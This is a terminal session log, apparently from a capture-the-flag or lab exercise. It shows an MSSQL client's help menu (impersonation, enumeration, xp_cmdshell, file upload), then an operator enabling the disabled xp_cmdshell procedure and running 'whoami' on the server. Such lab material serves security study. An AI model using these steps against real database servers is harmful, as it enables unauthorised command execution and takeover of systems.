 SQL (SCRM\administrator  dbo@master)> help

    lcd {path}                 - changes the current local directory to {path}
    exit                       - terminates the server process (and this session)
    enable_xp_cmdshell         - you know what it means
    disable_xp_cmdshell        - you know what it means
    enum_db                    - enum databases
    enum_links                 - enum linked servers
    enum_impersonate           - check logins that can be impersonated
    enum_logins                - enum login users
    enum_users                 - enum current db users
    enum_owner                 - enum db owner
    exec_as_user {user}        - impersonate with execute as user
    exec_as_login {login}      - impersonate with execute as login
    xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
    xp_dirtree {path}          - executes xp_dirtree on the path
    sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
    use_link {link}            - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
    ! {cmd}                    - executes a local shell cmd
    upload {from} {to}         - uploads file {from} to the SQLServer host {to}
    show_query                 - show query
    mask_query                 - mask query

SQL (SCRM\administrator  dbo@master)> xp_cmdshell whoami
ERROR(DC1): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the securi
ty configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshe
ll', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (SCRM\administrator  dbo@master)> enable_xp_cmdshell
INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SCRM\administrator  dbo@master)> xp_cmdshell whoami
output
-----------
scrm\sqlsvc

NULL

SQL (SCRM\administrator  dbo@master)>